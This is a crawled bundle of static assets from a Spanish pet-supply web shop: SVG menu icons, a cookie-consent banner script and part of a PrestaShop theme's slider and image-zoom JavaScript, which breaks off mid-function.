.19l-3.74-5.76,6.63-1.79,2.23-.59c1.27-.33,2.37-.62,3.42-.94,34.57-10.51,58-32.78,69.55-66.21A112.33,112.33,0,0,0,2111.58,59.81Zm-355.73,43.46c-12-13-25.61-35.81-22.69-70.15l.44-5.25,5.22.71A86.7,86.7,0,0,1,1796,61.65a91.51,91.51,0,0,1,18.35,64.6l-.46,5-5-.45C1789.93,129.07,1770.07,118.79,1755.85,103.27ZM2033,183.44c12.53,25.41,18.64,51.61,18.17,77.87-.78,43.61-25.38,78.95-65.8,94.53a187.68,187.68,0,0,1-136.72.71c-44.69-16.64-70.54-57.1-67.49-105.58,2.45-38.69,16.72-73.78,42.43-104.29,3.68-4.37,5.06-8.17,4.74-13.12-.29-4.41-.44-8.87-.58-13.18-.28-8.61-.55-16.74-1.84-24.8-3.23-20.24-13.39-38.5-30.18-54.28-.8-.76-1.62-1.48-2.44-2.21l-1.9-1.71a6,6,0,0,1-1.43-2c0-.07-.08-.17-.14-.28l-3.58-6.74,7.6-.6c32.28-2.53,63,22.13,67.18,53.86a138.27,138.27,0,0,1,.84,15.63c0,1.26,0,2.52.06,3.77.08,3.32,1.23,6,3.17,7.22s4.47,1.23,7.36,0c12.72-5.21,22.93-8,33.11-9.11a102.3,102.3,0,0,1,51,7.86c1.23.52,2.51,1.05,3.75,1.49,2.67,1,5.14.78,7-.46s2.91-3.51,3-6.36c.06-1.82.09-3.65.12-5.48a128,128,0,0,1,.81-14.65c2-15.09,10.45-29.68,23.25-40s28.61-15.35,43.37-13.81l10,1L2041,36.1l-3.28,3.48c-2.35,2.48-4.77,5.05-7.11,7.62-17.48,19.3-26.45,42.71-26.63,69.59,0,1.79,0,3.58,0,5.38,0,3.47.1,7-.12,10.66-.36,5.87,1.06,9.94,4.9,14C2017.81,156.56,2025.51,168.18,2033,183.44Zm-9.51-52.51-5.08.61-.49-5.1c-5.21-54.91,34.31-92.83,75.53-97.77l5.09-.61.48,5.11C2104.27,88.08,2064.75,126,2023.52,130.93Z" transform="translate(-1719.21 -13.69)"/><path class="a3a38c96-4d3c-4b31-a609-260c6102368c" d="M1839.87,254.53c-3.48,12.2-2.77,23.39,2.1,33.27,5.07,10.29,14,16.71,28.18,20.2,14.47,3.56,29.11,3.87,44.61,4.2l1.25,0c2.87-.14,5.75-.25,8.62-.36,6.77-.27,13.77-.55,20.59-1.1A110.45,110.45,0,0,0,1962,308c23.74-5.6,35.31-22.73,31.76-47-2.37-16.14-10.3-29.51-23.56-39.73-16.32-12.59-34-18.9-52.69-18.9a96.8,96.8,0,0,0-32.71,6C1861.33,216.8,1846.21,232.32,1839.87,254.53Zm39-27.32c26.49-15.86,63.06-12.51,85.07,7.78,11.69,10.77,16.92,23.59,15.54,38.09-.92,9.64-6.6,16.44-16,19.14a99.68,99.68,0,0,1-20.54,4c-2.57.19-5.15.42-7.74.65-4.8.43-9.73.87-14.68,1.05v.45l-3.54-.29a3.85,3.85,0,0,1-1,.07,4.31,4.31,0,0,1-1.36-.26l-8.94-.71c-8.67-.69-17.63-1.4-26.46-2.31a45.89,45.89,0,0,1-12.15-3.25c-11.35-4.48-16.38-14.5-14.16-28.21C1855.33,248.21,1864.05,236,1878.82,227.21Z" transform="translate(-1719.21 -13.69)"/><path class="a3a38c96-4d3c-4b31-a609-260c6102368c" d="M1892.47,250.47a6.81,6.81,0,0,0,0,13.61h0a6.81,6.81,0,0,0,0-13.61Z" transform="translate(-1719.21 -13.69)"/><path class="a3a38c96-4d3c-4b31-a609-260c6102368c" d="M1939.7,250.47a6.76,6.76,0,0,0-4.61,11.66,6.76,6.76,0,0,0,11.51-4.95,6.92,6.92,0,0,0-6.8-6.71Z" transform="translate(-1719.21 -13.69)"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.todoparasumascota.net/img/cms/menu/perro_1.svg
body_size: 2609
content:
<svg id="a36cdb9a-ec3a-4071-be1e-4c8f466240ae" data-name="Iconos" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 267.14 383.17"><defs><style>.e0f6c06d-07ec-4961-9c14-b0454d5828ea{fill:#fff;}</style></defs><title>perro_1</title><g id="b93be92c-7273-453d-82b5-a375848a4f1e" data-name="Perro"><path class="e0f6c06d-07ec-4961-9c14-b0454d5828ea" d="M683.84,8.07q34,12.33,68.11,24.66c11.81,4.26,15.36,11.61,11.4,23.67q-10.5,32.07-21,64.14c-3.48,10.62-10.87,13.77-21.14,8.71-1.23,7.68-2.47,15.26-3.66,22.84-3.11,19.69-6.16,39.38-9.35,59a23.09,23.09,0,0,0,.21,6.28c1.24,12.48-.85,24.34-7.2,35.25a5.82,5.82,0,0,0-.32,5.8c8.24,20.26,16.48,40.53,23.87,61.12.76,2.09,1.77,4.23.5,6.45a5.79,5.79,0,0,1-5.6,3c-2.79-.12-4.16-1.94-5-4.31-3.32-9-6.61-18-10-26.92-.42-1.13-.57-2.45-1.8-3.44a89.75,89.75,0,0,1-27.36,17c-11.19,4.53-22.87,6.77-34.84,7.77-1.17.1-3.31-.95-3.21,1.77.08,2-.45,3.75,2.6,4.74,12.33,4.05,19.37,15.26,18.37,28.38-.87,11.51-10.21,21.6-22,23.76a27.07,27.07,0,0,1-13.19-52.4c1.5-.48,3.07-.39,3.07-2.84s-.44-3.34-3.14-3.52c-20.38-1.38-39.37-7-56.12-19.11-2.41-1.74-4.69-3.67-7.48-5.88-3.53,9.51-7.06,18.76-10.39,28.07-7.35,20.53-12.67,41.63-17.1,62.95-1,4.8-3.35,6.77-6.86,5.92s-5-3.66-4.08-8.22c7.57-40.07,21.52-78.09,37.39-115.44,3.14-7.41,4.56-13.51.23-21.3-5.22-9.42-5.28-20.26-4-31,.68-5.58-1.26-11.09-2.1-16.6-3.35-22-6.9-44-10.39-66.06-.16-1-.42-1.94-.69-3.18-2.54,1.29-4.92,2.49-7.73,2.48-5.81,0-10.56-3-12.38-8.44-7.77-23.36-15.51-46.72-23-70.17-2.57-8,1.59-16.07,9.41-19.22,5.07-2.05,10.25-3.82,15.42-5.6,3.64-1.25,6.3,0,7.47,3.31s-.2,5.84-3.86,7.25c-4.4,1.7-8.86,3.26-13.28,4.92s-5.35,3.43-4,7.66q10.81,33.15,21.71,66.28c1.13,3.46,2,3.62,4.83,1A154.37,154.37,0,0,0,582,39.7c1.47-6.21,3.94-10.49,10.07-12.39a19.43,19.43,0,0,0,2.63-1.38c-4.09-2.31-7.74-4.47-11.5-6.43-1.42-.73-2.93.13-4.32.63-7.49,2.69-15,5.44-22.43,8.11-4.31,1.54-6.89.52-8.16-3.09s.16-5.89,4.52-7.48c7.36-2.69,14.71-5.36,22.06-8.07,1-.37,2.24-.31,2.78-1.53h7.48c4.27,1.52,8,4,11.94,6.22,3,1.73,6.05,3.41,8.94,5.33a7.17,7.17,0,0,0,6,1,89.07,89.07,0,0,1,39.16,0c1.3.28,2.69.88,4,.11,7.1-4.18,14.19-8.4,21.28-12.6Zm15.45,185.22a8.36,8.36,0,0,0,.57-1.46Q705.44,156.42,711,121c.27-1.65-.45-2.55-1.39-3.57a169,169,0,0,1-39.88-75.78,5.25,5.25,0,0,0-3.31-4q-35-16.08-70,0a5.29,5.29,0,0,0-3.28,4,168.67,168.67,0,0,1-39.66,75.48,5.28,5.28,0,0,0-1.43,5c3,18.44,5.82,36.89,8.72,55.34.78,4.93,1.58,9.85,2.5,15.59,4.81-6.85,10.27-11.76,15.63-16.78,1.83-1.71,3.79-2.83,6.38-1.69,4,1.77,4.89,6.28,1.68,9.49-4.6,4.57-9.3,9-13.05,14.37-10.7,15.26-11.6,31.41-2.84,47.54,9,16.54,23.3,25.56,42.37,26.08,6.73.18,11.77-4.83,12.29-11.58.19-2.48-.06-5,.13-7.47.2-2.67-.27-4.74-3-6.07-2-1-3.23-3-4.36-5-5-8.62-10-17.2-14.94-25.85s-1.92-17.65,7.19-21.64a49.47,49.47,0,0,1,40.95-.14c9.52,4.12,12.49,13.14,7.36,22.13-4.75,8.32-9.57,16.59-14.37,24.88-1.06,1.84-2,4.08-3.88,4.93-3.88,1.75-4.08,4.78-3.81,8.27.12,1.49,0,3,0,4.49.21,8.37,5.48,13.41,13.88,13.07a47.29,47.29,0,0,0,27.83-10.43c19.63-15.43,27.74-46.14,5.13-68.38-2.93-2.89-6-5.68-9-8.48-3.26-3-3.73-5.62-1.42-8.39s5.38-3,8.77-.11C688.29,181.4,694.33,186.42,699.29,193.29ZM668.23,26c1.72.8,2.69,1.35,3.72,1.72,5.16,1.84,7.6,5.45,8.76,10.88A151.42,151.42,0,0,0,703,90.78,148.76,148.76,0,0,0,727,118.87c2.64,2.41,3.39,2.22,4.55-1.13.72-2.12,1.36-4.27,2-6.39q9.75-29.76,19.5-59.53c1.42-4.36.71-6.45-3-7.81-22.3-8.12-44.63-16.14-66.94-24.23a5.18,5.18,0,0,0-4.65.27C675.22,21.91,672,23.79,668.23,26Zm-97,239.5c-2.15,5.26-4.11,10.21-6.21,15.1-.72,1.68-.2,2.71,1,3.87a57.86,57.86,0,0,0,10.78,8.6c28.69,17.3,59.07,19.1,90.51,9.35a70.56,70.56,0,0,0,29.14-17.52c1.11-1.1,2.42-2,1.53-4.09-2.16-4.95-4.12-10-6.19-15.07a5.8,5.8,0,0,0-1.18.66,58.37,58.37,0,0,1-27.71,15.35c-1.78.42-1.91,1.59-2.37,2.86A21.54,21.54,0,0,1,640,299.16q-8.6.12-17.19,0a21.31,21.31,0,0,1-20.27-14.34,4.53,4.53,0,0,0-3.71-3.44,53.84,53.84,0,0,1-16.06-6.76C578.59,272.12,575,268.86,571.24,265.52Zm60.37-64.32a42.1,42.1,0,0,0-16.22,3.53c-2.93,1.32-3.56,3.18-1.95,5.93,4.93,8.5,9.78,17,14.77,25.49,2,3.42,4.47,3.45,6.48.06,5-8.46,9.85-17,14.79-25.48,1.73-3,.81-4.82-2.22-6.14A43.37,43.37,0,0,0,631.61,201.2Zm-5.52,135.45c-7.58,2.85-11.58,9.81-10.27,17.53a15.92,15.92,0,0,0,31.29,0,15.25,15.25,0,0,0-9.38-17.12c-.71,6.24-2.11,8.18-5.87,8.13C627.93,345.15,626.39,342.94,626.09,336.65Zm-11.7-53.16c2.28,3,4.84,4.35,8,4.4,6.08.1,12.17.13,18.25,0a8.58,8.58,0,0,0,7.69-4.43c-6.28-.76-11.6-2.88-15.78-7.34-.79-.85-1.35-.79-2.1,0C626.23,280.6,620.9,282.68,614.39,283.49Z" transform="translate(-497.76 -8.07)"/><path class="e0f6c06d-07ec-4961-9c14-b0454d5828ea" d="M742.23,385c0,3.77-1.93,5.43-4.92,6s-5.49-1.24-6.24-4.51c-1.82-8-3.53-16-5.34-24-.77-3.38-1.73-6.72-2.47-10.11-.71-3.23.77-5.32,3.82-6.21s5.83-.05,6.72,3C737.3,361.13,739.88,373.26,742.23,385Z" transform="translate(-497.76 -8.07)"/><path class="e0f6c06d-07ec-4961-9c14-b0454d5828ea" d="M677.73,115.09c3.19.07,8.16,1.79,12.48,5.2,2.92,2.31,3.33,5.07,1.37,7.8-2.07,2.89-4.88,3.29-8.08,1.17-7.86-5.22-15.75-3.48-20.66,4.59-.77,1.27-1.33,2.66-2.05,4a5.37,5.37,0,0,1-7.27,2.48c-2.83-1.35-4-3.58-3-6.73C653.86,122.7,664.24,115,677.73,115.09Z" transform="translate(-497.76 -8.07)"/><path class="e0f6c06d-07ec-4961-9c14-b0454d5828ea" d="M587.8,115.06c11.08,0,21.92,8.19,24.75,18.73.79,3-.33,5.15-3,6.46a5.39,5.39,0,0,1-7.31-2.35,39.44,39.44,0,0,0-3.51-6.11c-4.72-6-12.27-7.22-18.57-3-3.94,2.61-6.84,2.33-8.94-.85-2-3-1.14-5.83,2.63-8.42A24.2,24.2,0,0,1,587.8,115.06Z" transform="translate(-497.76 -8.07)"/></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.todoparasumascota.net/modules/lgcookieslaw/views/js/front.js
body_size: 1252
content:
/**
 *  Please read the terms of the CLUF license attached to this module(cf "licences" folder)
 *
 * @author    Línea Gráfica E.C.E. S.L.
 * @copyright Lineagrafica.es - Línea Gráfica E.C.E. S.L. all rights reserved.
 * @license   https://www.lineagrafica.es/licenses/license_en.pdf
 *            https://www.lineagrafica.es/licenses/license_es.pdf
 *            https://www.lineagrafica.es/licenses/license_fr.pdf
 */

function closeinfo(accept, all)
{
    closeBanners();
    if (typeof accept != 'undefined' && accept == true) {
        if (typeof all != 'undefined' && all == true) {
            var level = 1;
        } else {
            var level = document.getElementById("lgcookieslaw-cutomization-enabled").checked == true ? 1 : 2;
        }        
        setCookie(lgcookieslaw_cookie_name, level, lgcookieslaw_session_time);
    }

    if (typeof $.fancybox.open !== 'function') {
        $('#lgcookieslaw-modal').hide();
    }

    $.fancybox.close();
    if (lgcookieslaw_reload == true) {
        window.location.href = window.location.href;
    }
}

function showBanner()
{
    var banners = document.getElementsByClassName("lgcookieslaw_banner");
    if (banners) {
        for (var i = 0; i < banners.length; i++) {
            banners[i].style.display = 'table';
        }
    }
    if (lgcookieslaw_block) {
        $(".lgcookieslaw_overlay").css("display", "block");
    }
}

function closeBanners() {
    var banners = document.getElementsByClassName("lgcookieslaw_banner");
    if (banners) {
        for (var i = 0; i < banners.length; i++) {
            banners[i].style.display = 'none';
        }
    }
    if (lgcookieslaw_block) {
        $(".lgcookieslaw_overlay").css("display", "none");
    }
}

function checkLgCookie()
{
    var regex = new RegExp("^(.*;)?\\s*"+lgcookieslaw_cookie_name+"\\s*=\\s*[^;]+(.*)?$");
    return document.cookie.match(regex);
}

function setCookie(cname, cvalue, exdays) {
    var d = new Date();
    d.setTime(d.getTime() + (exdays * 1000));
    var expires = "expires=" + d.toUTCString();
    document.cookie = cname + "=" + cvalue + ";" + expires + ";samesite=none;secure=true;path=/";
    document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

/*
var lgbtnclick = function(){
    var buttons = document.getElementsByClassName("lgcookieslaw_btn_accept");
    if (buttons != null) {
        for (var i = 0; i < buttons.length; i++) {
            buttons[i].addEventListener("click", function () {
                closeinfo(true);
                location.reload(true);
            });
        }
    }
};
*/

function customizeCookies() {
    closeBanners();
    $(".lgcookieslaw_overlay").css("display", "none");

    if (typeof $.fancybox.open === 'function') { 
        $.fancybox.open($("#lgcookieslaw-modal"), {
            autoSize : false,
            width:700,
            height:'auto',
            padding: 0,
            modal: true,
        });
    } else {
        $('#lgcookieslaw-modal').show();

        $('<a href="#lgcookieslaw-modal" />').fancybox({
            autoSize : false,
            width:700,
            height:'auto',
            padding: 0,
            modal: true,
        }).click();
    }
}

window.addEventListener('load',function() {

    if( checkLgCookie() ) {
        closeBanners();
    } else {
        showBanner();
        //lgbtnclick();
    }

    $('#lgcookieslaw-close').click(function() {
        if (typeof $.fancybox.open !== 'function') {
            $('#lgcookieslaw-modal').hide();
        }

        $.fancybox.close();
        showBanner();
    });

    $('.lgcookieslaw_slider').click(function(){
        if ($(this).parent().find('input[type=checkbox]').is(':disabled')) {
            return false;
        }

        if ($(this).hasClass('lgcookieslaw_slider_checked')) {
            $(this).removeClass('lgcookieslaw_slider_checked');
        } else {
            $(this).addClass('lgcookieslaw_slider_checked');
        }
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://www.todoparasumascota.net/themes/at_porto/assets/js/custom.js
body_size: 7612
content:
/*

 *  @Website: apollotheme.com - prestashop template provider

 *  @author Apollotheme <apollotheme@gmail.com>

 *  @copyright Apollotheme

 *  @description: ApPageBuilder is module help you can build content for your shop

 */

/*

 * Custom code goes here.

 * A template should always ship with an empty custom.js

 */

//DONGND:: create option for slick slider of modal popup at product page

var options_modal_product_page = {

    speed: 300,

    dots: false,

    infinite: false,

    slidesToShow: 4,

    slidesToScroll: 1,

    vertical: true,

    verticalSwiping: true,

    responsive: [

      {

        breakpoint: 1200,

        settings: {

          slidesToShow: 3,

          slidesToScroll: 1,

        }

      },

      {

        breakpoint: 992,

        settings: {

          slidesToShow: 2,

          slidesToScroll: 1

        }

      },

      {

        breakpoint: 768,

        settings: {

          slidesToShow: 2,

          slidesToScroll: 1

        }

      },

      {

        breakpoint: 576,

        settings: {

          slidesToShow: 1,

          slidesToScroll: 1

        }

      },

      {

        breakpoint: 480,

        settings: {

          slidesToShow: 2,

          slidesToScroll: 1

        }

      },

      {

        breakpoint: 400,

        settings: {

          slidesToShow: 1,

          slidesToScroll: 1

        }

      }

    ]

};



//DONGND:: create option for slick slider of quickview

var options_quickview = {

	speed: 300,

	dots: false,

	infinite: false,

	slidesToShow: 4,

	slidesToScroll: 1,

	vertical: true,

	verticalSwiping: true,

	responsive: [

	  {

		breakpoint: 1200,

		settings: {

		  slidesToShow: 4,

		  slidesToScroll: 1,

		}

	  },

	  {

		breakpoint: 992,

		settings: {

		  slidesToShow: 3,

		  slidesToScroll: 1

		}

	  },

	  {

		breakpoint: 768,

		settings: {

		  slidesToShow: 4,

		  slidesToScroll: 1

		}

	  },

	  {

		breakpoint: 576,

		settings: {

		  slidesToShow: 3,

		  slidesToScroll: 1

		}

	  },

	  {

		breakpoint: 480,

		settings: {

		  slidesToShow: 2,

		  slidesToScroll: 1

		}

	  }

	]

};



$( window ).resize(function() {

	//DONGND:: fix zoom, only work at product page

	if (prestashop.page.page_name == 'product')

		restartElevateZoom();

		

	//DONGND:: fix lost slider of modal when resize

	if ($('#product-modal .product-images').hasClass('slick-initialized') && $('#product-modal .product-images').height() == 0)

	{		

		//DONGND:: setup slide for product thumb (modal)

		$('#product-modal .product-images').slick('unslick');

		$('#product-modal .product-images').hide();

		initSlickProductModal();

	}	

});



$(document).ready(function(){

  floatHeader();

  //check page product only

  if(prestashop.page.page_name == 'product'){

    innitSlickandZoom();

  }

  if (prestashop.page.page_name == 'category'){

    setDefaultListGrid();

  }



  if(typeof (products_list_functions) != 'undefined')

  {

    for (var i = 0; i < products_list_functions.length; i++) {

      products_list_functions[i]();

    }

  }

  

  //DONGND:: update for order page - tab adress, when change adress, block adress change class selected

  $('.address-item .radio-block').click(function(){

    if (!$(this).parents('.address-item').hasClass('selected'))

    {

      $('.address-item.selected').removeClass('selected');

      $(this).parents('.address-item').addClass('selected');

    }

  })

  

	//DONGND:: loading quickview

	actionQuickViewLoading();



	prestashop.on('updateProductList', function() {

		actionQuickViewLoading();

	}); 

			

	prestashop.on('updatedProduct', function () {

		

		if ($('.quickview.modal .product-thumb-images').length)

		{

			//DONGND:: run slick slider for product thumb - quickview

			initSlickProductQuickView();		

		}

		else if ($('.product-detail .product-thumb-images').length)

		{

			//DONGND:: re-call setup slick when change attribute at product page

			innitSlickandZoom();			

		}

	});

	

	//DONGND:: display modal by config

	if (typeof $("#content").data('templatemodal') != 'undefined')

	{

		if (!$("#content").data('templatemodal'))

		{

			$('div[data-target="#product-modal"]').hide();

		}

	}

	

	//DONGND:: create demo product detail from megamenu

	$('.demo-product-detail a').click(function(e){

		if (!$(this).hasClass('updated'))

		{

			e.preventDefault();	

			var current_url = window.location.href;

			if(prestashop.page.page_name == 'product' && current_url.indexOf('.html') >= 0){		

				var link_href = $(this).attr('href');

				var layout_key_index = link_href.indexOf('?layout=');	

				var layout_key_value = link_href.substring(layout_key_index);			

				current_url = current_url.substring(0, current_url.indexOf('.html'));

				var new_url = current_url+'.html'+layout_key_value;

				window.location.href = new_url;

			};

		}

		

	});

});



function innitSlickandZoom(){

	if($("#main").hasClass('product-image-thumbs')){

		

		//DONGND:: setup slide for product thumb (main)

		$('.product-detail .product-thumb-images').imagesLoaded( function(){ 

					

			if (typeof check_loaded_main_product != 'undefined')

			{

				clearInterval(check_loaded_main_product);

			}

			

			check_loaded_main_product = setInterval(function(){

				if($('.product-detail .product-thumb-images').height() > 0)

				{	

					

					$('.product-detail .product-thumb-images').fadeIn();

					

					clearInterval(check_loaded_main_product);

					postion = $("#content").data("templateview");

					//DONGND:: add config for over 1200 extra large

					numberimage = $("#content").data("numberimage");

					numberimage1200 = $("#content").data("numberimage1200");

					numberimage992  = $("#content").data("numberimage992");

					numberimage768  = $("#content").data("numberimage768");

					numberimage576  = $("#content").data("numberimage576");

					numberimage480  = $("#content").data("numberimage480");

					numberimage360  = $("#content").data("numberimage360");



					if(postion !== 'undefined'){

						initSlickProductThumb(postion, numberimage, numberimage1200, numberimage992, numberimage768, numberimage576, numberimage480, numberimage360);

					}

					

				}

			}, 300);

		});

		

		//DONGND:: setup slide for product thumb (modal)

		initSlickProductModal();

		

	}

	//call action zoom

	applyElevateZoom();

}



function restartElevateZoom(){	

    $(".zoomContainer").remove();

    applyElevateZoom();

}



function applyElevateZoom(){

	$(".zoomContainer").remove();

	if($(window).width() <= 991 || $("#content").data("templatezoomtype") == 'none')

	{		

		//DONGND:: remove elevateZoom on mobile

		if($('#main').hasClass('product-image-gallery'))

		{

			if ($('img.js-thumb').data('elevateZoom'))

			{

				var ezApi = $('img.js-thumb').data('elevateZoom');

				ezApi.changeState('disable');			

				$('img.js-thumb').unbind("touchmove");

			}

		}

		else

		{

			if ($("#zoom_product").data('elevateZoom'))

			{

				var ezApi = $("#zoom_product").data('elevateZoom');

				ezApi.changeState('disable');			

				$("#zoom_product").unbind("touchmove");

			}

		}

		return false;

	}

	  

  //check if that is gallery, zoom all thumb

	//DONGND:: fix zoom, create config

	var zt = $("#content").data('templatezoomtype');

	var zoom_cursor;

	var zoom_type;

	var scroll_zoom = false;

	var	lens_FadeIn = 200;

	var	lens_FadeOut = 200;

	var	zoomWindow_FadeIn = 200;

	var	zoomWindow_FadeOut = 200;

	var zoom_tint = false;

	var zoomWindow_Width = 400;

	var zoomWindow_Height = 400;

	var zoomWindow_Position = 1;

	

	if (zt == 'in')

	{

		zoom_cursor = 'crosshair';

		zoom_type = 'inner';

		lens_FadeIn = false;

		lens_FadeOut = false;		

	}

	else

	{

		zoom_cursor = 'default';

		zoom_type = 'window';

		zoom_tint = true;

		zoomWindow_Width = $("#content").data('zoomwindowwidth');

		zoomWindow_Height = $("#content").data('zoomwindowheight');

		

		if ($("#content").data('zoomposition') == 'right')

		{			

			//DONGND:: update position of zoom window with ar language

			if (prestashop.language.is_rtl == 1)

			{

				zoomWindow_Position = 11;

			}

			else

			{

				zoomWindow_Position = 1;

			}

		}

		if ($("#content").data('zoomposition') == 'left')

		{

			//DONGND:: update position of zoom window with ar language

			if (prestashop.language.is_rtl == 1)

			{

				zoomWindow_Position = 1;

			}

			else

			{

				zoomWindow_Position = 11;

			}

		}

		if ($("#content").data('zoomposition') == 'top')

		{

			zoomWindow_Position = 13;

		}

		if ($("#content").data('zoomposition') == 'bottom')

		{

			zoomWindow_Position = 7;

		}

		

		if (zt == 'in_scrooll')

		{

			//DONGND:: scroll to zoom does not work on IE

			var ua = window.navigator.userAgent;

			var old_ie = ua.indexOf('MSIE ');

			var new_ie = ua.indexOf('Trident/');

			if (old_ie > 0 || new_ie > 0) // If Internet Explorer, return version number

			{

				scroll_zoom = false;

			}

			else  // If another browser, return 0

			{

				scroll_zoom = true;

			}

			

		}

	};

	

	if($('#main').hasClass('product-image-gallery'))

	{

		lens_FadeIn = false;

		lens_FadeOut = false;

		zoomWindow_FadeIn = false;

		zoomWindow_FadeOut = false;

	}

	

	var zoom_config = {

		responsive  : true,

		cursor: zoom_cursor,

		scrollZoom: scroll_zoom,

		scrollZoomIncrement: 0.1,

		zoomLevel: 1,

		zoomType: zoom_type,

		gallery: 'thumb-gallery',

		lensFadeIn: lens_FadeIn,

		lensFadeOut: lens_FadeOut,

		zoomWindowFadeIn: zoomWindow_FadeIn,

		zoomWindowFadeOut: zoomWindow_FadeOut,

		zoomWindowWidth: zoomWindow_Width,

		zoomWindowHeight: zoomWindow_Height,

		borderColour: '#888',

		borderSize: 2,

		zoomWindowOffetx: 0,

		zoomWindowOffety: 0,

		zoomWindowPosition: zoomWindow_Position,

		tint: zoom_tint,

	};

	

	if($('#main').hasClass('product-image-gallery'))

	{

		$('img.js-thumb').each(function(){

			var parent_e = $(this).parent();

			$(this).attr('src', parent_e.data('image'));

			$(this).data('type-zoom', parent_e.data('zoom-image'));

		});

		

		if($.fn.elevateZoom !== undefined)

		{

			$('img.js-thumb').elevateZoom(zoom_config);

			//DONGND:: fix click a thumb replace all image and add fancybox

			$('img.js-thumb').bind("click", function(e) {  		

				var ez =   $(this).data('elevateZoom'); 

				$.fancybox(ez.getGalleryList());

				return false;

			});

		}

	}

	else

	{

		if($.fn.elevateZoom !== undefined)

		{

			$("#zoom_product").elevateZoom(zoom_config);

			

			//pass the images to Fancybox

			$("#zoom_product").bind("click", function(e) {  

				var ez =   $('#zoom_product').data('elevateZoom'); 

				$.fancybox(ez.getGalleryList());

				return false;

			});

		}

		

	}

}



function initSlickProductThumb(postion, numberimage, numberimage1200, numberimage992, numberimage768, numberimage576, numberimage480 , numberimage360){

	var vertical = true;

	var verticalSwiping = true;

	//DONGND:: update for rtl

	var slick_rtl = false;



	if(postion == "bottom"){

		vertical = false;

		verticalSwiping = false;

	} 



	if(postion == 'none'){

		vertical = false;

		verticalSwiping = false;

		numberimage = numberimage1200 = numberimage992 = numberimage768 = numberimage576 = numberimage480 = numberimage360 = 1;

	}

	

	//DONGND:: update for rtl

	if (!vertical && prestashop.language.is_rtl == 1)

	{

		slick_rtl = true;

	}



  var slider = $('#thumb-gallery');



  slider.slick({

    speed: 300,

    dots: false,

    infinite: false,

    slidesToShow: numberimage,

    vertical: vertical,

	verticalSwiping: verticalSwiping,

    slidesToScroll: 1,

	rtl: slick_rtl,

    responsive: [

      {

        breakpoint: 1200,

			  settings: {

					slidesToShow: numberimage1200,

					slidesToScroll: 1,

			  }

			},

	{

		breakpoint: 992,

        settings: {

          slidesToShow: numberimage992,

          slidesToScroll: 1,

        }

      },

      {

        breakpoint: 768,

        settings: {

          slidesToShow: numberimage768,

          slidesToScroll: 1

        }

      },

      {

        breakpoint: 576,

        settings: {

          slidesToShow: numberimage576,

          slidesToScroll: 1

        }

      },

      {

        breakpoint: 480,

        settings: {

          slidesToShow: numberimage480,

          slidesToScroll: 1

        }

      },

      {

        breakpoint: 360,

        settings: {

          slidesToShow: numberimage360,

          slidesToScroll: 1

        }

      }

    ]

  });

  $("#thumb-gallery").show();



  if(postion == 'none')

  {

    var slickInstance = slider[0];

    var slides = $(slickInstance.slick.$slides);

    var positionStart = findPosition(slides);

	var slideCount = slickInstance.slick.slideCount;

	

	//DONGND:: update slick for case without thubms

	if ((positionStart + 1) == slideCount){

    	$('.arrows-product-fake .slick-next').addClass('slick-disabled');

    }else if(positionStart == 0){

    	$('.arrows-product-fake .slick-prev').addClass('slick-disabled');

    }

    

    // active image first load

    slider.slick('slickGoTo', positionStart);



    $('.arrows-product-fake .slick-next').on( "click", function() {

		if (!$(this).hasClass('slick-disabled'))

		{

			$('.arrows-product-fake .slick-prev').removeClass('slick-disabled');

			var positionCurrent = findPosition(slides);

			if ((positionCurrent + 1) < slideCount) {

				$(slides[positionCurrent]).removeClass('active');

				$(slides[positionCurrent + 1]).addClass('active');

				$(slides[positionCurrent + 1]).find('img').trigger("click");

				slider.slick('slickNext');

				if((positionCurrent + 1) == (slideCount - 1)){

					$(this).addClass('slick-disabled');

				}

			}

		}

      

    });



    $('.arrows-product-fake .slick-prev').on( "click", function() {

		if (!$(this).hasClass('slick-disabled'))

		{

			$('.arrows-product-fake .slick-next').removeClass('slick-disabled');

			var positionCurrent = findPosition(slides);

			if ((positionCurrent) > 0) {

				$(slides[positionCurrent]).removeClass('active');

				$(slides[positionCurrent - 1]).addClass('active');

				$(slides[positionCurrent - 1]).find('img').trigger("click");

				slider.slick('slickPrev');

				if((positionCurrent - 1) == 0){

					$(this).addClass('slick-disabled');

				}

			}

		}

    });

  }

}



function findPosition(slides){

  var position;

  for (var i = 0; i < slides.length; i++) {

      if ($(slides[i]).hasClass('active')) {

      position = $(slides[i]).data('slick-index');

      return position;

    }

  }

}



//DONGND:: loading quickview

function actionQuickViewLoading()

{

  $('.quick-view').click(function(){

    if (!$(this).hasClass('active'))

    {

      $(this).addClass('active');

      $(this).find('.leo-quickview-bt-loading').css({'display':'block'});

      $(this).find('.leo-quickview-bt-content').hide();

		if (typeof check_active_quickview != 'undefined')

		{

			clearInterval(check_active_quickview);

		}

	 

      check_active_quickview = setInterval(function(){

        if($('.quickview.modal').length)

        {           

          $('.quickview.modal').on('hide.bs.modal', function (e) {

            $('.quick-view.active').find('.leo-quickview-bt-loading').hide();

            $('.quick-view.active').find('.leo-quickview-bt-content').show();

            $('.quick-view.active').removeClass('active');

          });

		  clearInterval(check_active_quickview);

		  	

			//DONGND:: run slick for product thumb - quickview

			initSlickProductQuickView();

        }

        

      }, 300);



    }

  })

}



$(document).on('click', '.leo_grid', function(e){

  e.preventDefault();

  $('#js-product-list .product_list').removeClass('list');

  $('#js-product-list .product_list').addClass('grid');

  

  $(this).parent().find('.leo_list').removeClass('selected');

  $(this).addClass('selected');



  var configName = LEO_COOKIE_THEME +'_grid_list';

  $.cookie(configName, 'grid', {expires: 1, path: '/'});

});



$(document).on('click', '.leo_list', function(e){

  e.preventDefault();

  $('#js-product-list .product_list').removeClass('grid');

  $('#js-product-list .product_list').addClass('list');

  

  $(this).parent().find('.leo_grid').removeClass('selected');

  $(this).addClass('selected');



  var configName = LEO_COOKIE_THEME +'_grid_list';

  $.cookie(configName, 'list', {expires: 1, path: '/'});

});



function setDefaultListGrid()

{

  if ($.cookie(LEO_COOKIE_THEME +'_grid_list') == 'grid')

  {

    $('.leo_grid').trigger('click');

  }

  if ($.cookie(LEO_COOKIE_THEME +'_grid_list') == 'list')

  {

    $('.leo_list').trigger('click');

  }

}



function processFloatHeader(headerAdd, scroolAction){

	//DONGND:: hide search result when enable float header

	if ($('.ac_results').length)

	{

		$('.ac_results').hide();

	}

	

